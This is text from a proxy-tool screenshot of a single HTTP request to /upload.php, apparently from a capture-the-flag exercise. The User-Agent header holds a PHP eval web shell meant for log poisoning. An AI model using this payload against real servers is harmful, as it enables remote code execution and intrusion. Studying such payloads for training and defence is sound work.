 Request
Pretty Raw Hex \n
1 GET /upload.php HTTP/1.1
2 Host: 43.249.195.138:21356
3 User-Agent: <?php @eval($_POST['f14g']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10